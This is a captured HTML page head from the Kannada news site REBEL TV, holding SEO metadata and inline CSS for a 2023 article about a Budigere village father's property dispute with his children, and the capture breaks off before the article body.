

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news1karnataka24x7.com/%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF-%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86-%E0%B2%A8%E0%B2%A1%E0%B3%81-%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4/
body_size: 24789
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು - REBEL TV</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು - REBEL TV" />
<meta property="og:description" content="ಪಾಪಣ್ಣ ದೇವನಹಳ್ಳಿಯ ಬೂದಿಗೆರೆ ಗ್ರಾಮದವರು. 2 ಪತ್ನಿಯರು, 8 ಮಕ್ಕಳಿದ್ದು ಕಷ್ಟಪಟ್ಟು ದುಡಿದು ಬೂದಿಗೆರೆ ಗ್ರಾಮದಲ್ಲಿ ಮನೆ, ಅಂಗಡಿ ಸೇರಿದಂತೆ ಒಂದಷ್ಟು ಜಮೀನು ಮಾಡಿದ್ದರು. ಆದರೀಗ ಅವರು ಕೈಯಲ್ಲಿ ದಾಖಲೆ ಪತ್ರ ಹಿಡಿದು ನನಗೆ ನ್ಯಾಯ ಸಿಗ್ತಿಲ್ಲ ಅಂತ ಆರೋಪಿಸುತ್ತಿದ್ದಾರೆ. ಅವರೆಲ್ಲ ಒಂದೇ ಕುಟುಂಬ ಒಂದೆ ರಕ್ತ ಹಂಚಿಕೊಂಡು ಹುಟ್ಟಿರುವ ತಂದೆ ಮಕ್ಕಳು. ಎಲ್ಲವೂ ಚೆನ್ನಾಗಿದ್ರೆ ನಾಲ್ಕು ಗೋಡೆಗಳ ಮಧ್ಯೆ ಕುಳಿತು ಸಮಸ್ಯೆ ಬಗೆ ಹರಿಸಿಕೊಳ್ಳಬೇಕಿತ್ತು. ಆದ್ರೆ ಮಕ್ಕಳೆ ತನ್ನ ಮೇಲೆ ದೌರ್ಜನ್ಯ ಮಾಡ್ತಿದ್ದಾರೆ ಅಂತ ತಂದೆ [&hellip;]" />
<meta property="og:url" content="https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/" />
<meta property="og:site_name" content="REBEL TV" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100092308572672" />
<meta property="article:section" content="ರಾಜ್ಯ" />
<meta property="og:image" content="https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg" />
<meta property="og:image:secure_url" content="https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg" />
<meta property="og:image:width" content="360" />
<meta property="og:image:height" content="203" />
<meta property="og:image:alt" content="ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-03T04:56:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು - REBEL TV" />
<meta name="twitter:description" content="ಪಾಪಣ್ಣ ದೇವನಹಳ್ಳಿಯ ಬೂದಿಗೆರೆ ಗ್ರಾಮದವರು. 2 ಪತ್ನಿಯರು, 8 ಮಕ್ಕಳಿದ್ದು ಕಷ್ಟಪಟ್ಟು ದುಡಿದು ಬೂದಿಗೆರೆ ಗ್ರಾಮದಲ್ಲಿ ಮನೆ, ಅಂಗಡಿ ಸೇರಿದಂತೆ ಒಂದಷ್ಟು ಜಮೀನು ಮಾಡಿದ್ದರು. ಆದರೀಗ ಅವರು ಕೈಯಲ್ಲಿ ದಾಖಲೆ ಪತ್ರ ಹಿಡಿದು ನನಗೆ ನ್ಯಾಯ ಸಿಗ್ತಿಲ್ಲ ಅಂತ ಆರೋಪಿಸುತ್ತಿದ್ದಾರೆ. ಅವರೆಲ್ಲ ಒಂದೇ ಕುಟುಂಬ ಒಂದೆ ರಕ್ತ ಹಂಚಿಕೊಂಡು ಹುಟ್ಟಿರುವ ತಂದೆ ಮಕ್ಕಳು. ಎಲ್ಲವೂ ಚೆನ್ನಾಗಿದ್ರೆ ನಾಲ್ಕು ಗೋಡೆಗಳ ಮಧ್ಯೆ ಕುಳಿತು ಸಮಸ್ಯೆ ಬಗೆ ಹರಿಸಿಕೊಳ್ಳಬೇಕಿತ್ತು. ಆದ್ರೆ ಮಕ್ಕಳೆ ತನ್ನ ಮೇಲೆ ದೌರ್ಜನ್ಯ ಮಾಡ್ತಿದ್ದಾರೆ ಅಂತ ತಂದೆ [&hellip;]" />
<meta name="twitter:image" content="https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rebel Tv" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rebeltv.in/#person","name":"REBEL TV","sameAs":["https://www.facebook.com/profile.php?id=100092308572672"],"logo":{"@type":"ImageObject","@id":"https://rebeltv.in/#logo","url":"https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png","contentUrl":"https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png","caption":"REBEL TV","inLanguage":"en-US","width":"1699","height":"672"},"image":{"@type":"ImageObject","@id":"https://rebeltv.in/#logo","url":"https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png","contentUrl":"https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png","caption":"REBEL TV","inLanguage":"en-US","width":"1699","height":"672"}},{"@type":"WebSite","@id":"https://rebeltv.in/#website","url":"https://rebeltv.in","name":"REBEL TV","publisher":{"@id":"https://rebeltv.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg","url":"https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg","width":"360","height":"203","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rebeltv.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/","name":"\u0c86\u0cb8\u0ccd\u0ca4\u0cbf \u0cb5\u0cbf\u0c9a\u0cbe\u0cb0\u0c95\u0ccd\u0c95\u0cc6 \u0ca8\u0ca1\u0cc1 \u0cb0\u0cb8\u0ccd\u0ca4\u0cc6\u0caf\u0cb2\u0ccd\u0cb2\u0cbf \u0ca4\u0c82\u0ca6\u0cc6-\u0cae\u0c95\u0ccd\u0c95\u0cb3 \u0c95\u0ccc\u0c9f\u0cc1\u0c82\u0cac\u0cbf\u0c95 \u0c95\u0cb2\u0cb9\u0ca6 \u0cb9\u0cc8\u0ca1\u0ccd\u0cb0\u0cbe\u0cae: \u0cae\u0ca8\u0cc6\u0c97\u0cc6 \u0cac\u0cc0\u0c97 \u0c9c\u0ca1\u0cbf\u0ca6\u0cc1 \u0cb5\u0cb6\u0c95\u0ccd\u0c95\u0cc6 \u0caa\u0ca1\u0cc6\u0ca6 \u0c85\u0ca7\u0cbf\u0c95\u0cbe\u0cb0\u0cbf\u0c97\u0cb3\u0cc1"}}]},{"@type":"WebPage","@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/#webpage","url":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/","name":"\u0c86\u0cb8\u0ccd\u0ca4\u0cbf \u0cb5\u0cbf\u0c9a\u0cbe\u0cb0\u0c95\u0ccd\u0c95\u0cc6 \u0ca8\u0ca1\u0cc1 \u0cb0\u0cb8\u0ccd\u0ca4\u0cc6\u0caf\u0cb2\u0ccd\u0cb2\u0cbf \u0ca4\u0c82\u0ca6\u0cc6-\u0cae\u0c95\u0ccd\u0c95\u0cb3 \u0c95\u0ccc\u0c9f\u0cc1\u0c82\u0cac\u0cbf\u0c95 \u0c95\u0cb2\u0cb9\u0ca6 \u0cb9\u0cc8\u0ca1\u0ccd\u0cb0\u0cbe\u0cae: \u0cae\u0ca8\u0cc6\u0c97\u0cc6 \u0cac\u0cc0\u0c97 \u0c9c\u0ca1\u0cbf\u0ca6\u0cc1 \u0cb5\u0cb6\u0c95\u0ccd\u0c95\u0cc6 \u0caa\u0ca1\u0cc6\u0ca6 \u0c85\u0ca7\u0cbf\u0c95\u0cbe\u0cb0\u0cbf\u0c97\u0cb3\u0cc1 - REBEL TV","datePublished":"2023-06-03T04:56:48+00:00","dateModified":"2023-06-03T04:56:48+00:00","isPartOf":{"@id":"https://rebeltv.in/#website"},"primaryImageOfPage":{"@id":"https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/#breadcrumb"}},{"@type":"Person","@id":"https://rebeltv.in/author/news1karnataka/","name":"Rebel Tv","url":"https://rebeltv.in/author/news1karnataka/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/28efc381546fea3e9a994b68eba47a4534c033f94f794d662144441daca310ee?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/28efc381546fea3e9a994b68eba47a4534c033f94f794d662144441daca310ee?s=96&amp;d=mm&amp;r=g","caption":"Rebel Tv","inLanguage":"en-US"},"sameAs":["https://Rebeltv.in/"]},{"@type":"BlogPosting","headline":"\u0c86\u0cb8\u0ccd\u0ca4\u0cbf \u0cb5\u0cbf\u0c9a\u0cbe\u0cb0\u0c95\u0ccd\u0c95\u0cc6 \u0ca8\u0ca1\u0cc1 \u0cb0\u0cb8\u0ccd\u0ca4\u0cc6\u0caf\u0cb2\u0ccd\u0cb2\u0cbf \u0ca4\u0c82\u0ca6\u0cc6-\u0cae\u0c95\u0ccd\u0c95\u0cb3 \u0c95\u0ccc\u0c9f\u0cc1\u0c82\u0cac\u0cbf\u0c95 \u0c95\u0cb2\u0cb9\u0ca6 \u0cb9\u0cc8\u0ca1\u0ccd\u0cb0\u0cbe\u0cae: \u0cae\u0ca8\u0cc6\u0c97\u0cc6 \u0cac\u0cc0\u0c97 \u0c9c\u0ca1\u0cbf\u0ca6\u0cc1 \u0cb5\u0cb6\u0c95\u0ccd\u0c95\u0cc6 \u0caa\u0ca1\u0cc6\u0ca6 \u0c85\u0ca7\u0cbf\u0c95\u0cbe\u0cb0\u0cbf\u0c97\u0cb3\u0cc1 -","datePublished":"2023-06-03T04:56:48+00:00","dateModified":"2023-06-03T04:56:48+00:00","author":{"@id":"https://rebeltv.in/author/news1karnataka/","name":"Rebel Tv"},"publisher":{"@id":"https://rebeltv.in/#person"},"description":"\u0caa\u0cbe\u0caa\u0ca3\u0ccd\u0ca3 \u0ca6\u0cc7\u0cb5\u0ca8\u0cb9\u0cb3\u0ccd\u0cb3\u0cbf\u0caf \u0cac\u0cc2\u0ca6\u0cbf\u0c97\u0cc6\u0cb0\u0cc6 \u0c97\u0ccd\u0cb0\u0cbe\u0cae\u0ca6\u0cb5\u0cb0\u0cc1. 2 \u0caa\u0ca4\u0ccd\u0ca8\u0cbf\u0caf\u0cb0\u0cc1, 8 \u0cae\u0c95\u0ccd\u0c95\u0cb3\u0cbf\u0ca6\u0ccd\u0ca6\u0cc1 \u0c95\u0cb7\u0ccd\u0c9f\u0caa\u0c9f\u0ccd\u0c9f\u0cc1 \u0ca6\u0cc1\u0ca1\u0cbf\u0ca6\u0cc1 \u0cac\u0cc2\u0ca6\u0cbf\u0c97\u0cc6\u0cb0\u0cc6 \u0c97\u0ccd\u0cb0\u0cbe\u0cae\u0ca6\u0cb2\u0ccd\u0cb2\u0cbf \u0cae\u0ca8\u0cc6, \u0c85\u0c82\u0c97\u0ca1\u0cbf \u0cb8\u0cc7\u0cb0\u0cbf\u0ca6\u0c82\u0ca4\u0cc6 \u0c92\u0c82\u0ca6\u0cb7\u0ccd\u0c9f\u0cc1 \u0c9c\u0cae\u0cc0\u0ca8\u0cc1 \u0cae\u0cbe\u0ca1\u0cbf\u0ca6\u0ccd\u0ca6\u0cb0\u0cc1. \u0c86\u0ca6\u0cb0\u0cc0\u0c97 \u0c85\u0cb5\u0cb0\u0cc1 \u0c95\u0cc8\u0caf\u0cb2\u0ccd\u0cb2\u0cbf \u0ca6\u0cbe\u0c96\u0cb2\u0cc6 \u0caa\u0ca4\u0ccd\u0cb0 \u0cb9\u0cbf\u0ca1\u0cbf\u0ca6\u0cc1 \u0ca8\u0ca8\u0c97\u0cc6 \u0ca8\u0ccd\u0caf\u0cbe\u0caf \u0cb8\u0cbf\u0c97\u0ccd\u0ca4\u0cbf\u0cb2\u0ccd\u0cb2 \u0c85\u0c82\u0ca4 \u0c86\u0cb0\u0ccb\u0caa\u0cbf\u0cb8\u0cc1\u0ca4\u0ccd\u0ca4\u0cbf\u0ca6\u0ccd\u0ca6\u0cbe\u0cb0\u0cc6.","name":"\u0c86\u0cb8\u0ccd\u0ca4\u0cbf \u0cb5\u0cbf\u0c9a\u0cbe\u0cb0\u0c95\u0ccd\u0c95\u0cc6 \u0ca8\u0ca1\u0cc1 \u0cb0\u0cb8\u0ccd\u0ca4\u0cc6\u0caf\u0cb2\u0ccd\u0cb2\u0cbf \u0ca4\u0c82\u0ca6\u0cc6-\u0cae\u0c95\u0ccd\u0c95\u0cb3 \u0c95\u0ccc\u0c9f\u0cc1\u0c82\u0cac\u0cbf\u0c95 \u0c95\u0cb2\u0cb9\u0ca6 \u0cb9\u0cc8\u0ca1\u0ccd\u0cb0\u0cbe\u0cae: \u0cae\u0ca8\u0cc6\u0c97\u0cc6 \u0cac\u0cc0\u0c97 \u0c9c\u0ca1\u0cbf\u0ca6\u0cc1 \u0cb5\u0cb6\u0c95\u0ccd\u0c95\u0cc6 \u0caa\u0ca1\u0cc6\u0ca6 \u0c85\u0ca7\u0cbf\u0c95\u0cbe\u0cb0\u0cbf\u0c97\u0cb3\u0cc1 -","@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/#richSnippet","isPartOf":{"@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/#webpage"},"image":{"@id":"https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//rebeltv.in' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="REBEL TV &raquo; Feed" href="https://rebeltv.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="REBEL TV &raquo; Comments Feed" href="https://rebeltv.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REBEL TV &raquo; ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು Comments Feed" href="https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebeltv.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebeltv.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://rebeltv.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://rebeltv.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rebeltv.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 